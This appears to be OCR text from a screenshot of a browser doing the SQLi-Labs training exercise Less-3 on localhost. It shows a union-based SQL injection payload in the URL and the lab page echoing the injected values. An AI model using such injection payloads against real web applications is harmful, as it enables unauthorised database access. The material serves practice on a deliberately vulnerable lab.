 Activities Firefox Web Browser Mar 2 23:58
RRahulKrishnan/Sqli-Labs Untitled document - Goo SQLI LABS - LESS1 - Goog Less-3 Error Based- String (w
localhost/sqli/Less-3/?id=-1') union all select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3